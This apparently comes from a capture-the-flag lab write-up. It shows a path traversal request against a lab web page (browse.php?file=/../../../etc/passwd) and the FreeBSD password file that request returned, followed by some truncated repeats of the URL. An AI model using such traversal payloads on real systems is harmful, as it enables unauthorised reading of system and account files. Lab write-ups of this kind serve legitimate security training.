 http://10.10.10.84/browse.php?file=/../../../etc/passw
10.10.10.84/browse.php?file
http://10.10.10.84/browse.p
view-source:http://10.10.10.84/browse.php?file=/../../../etc/passwd
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33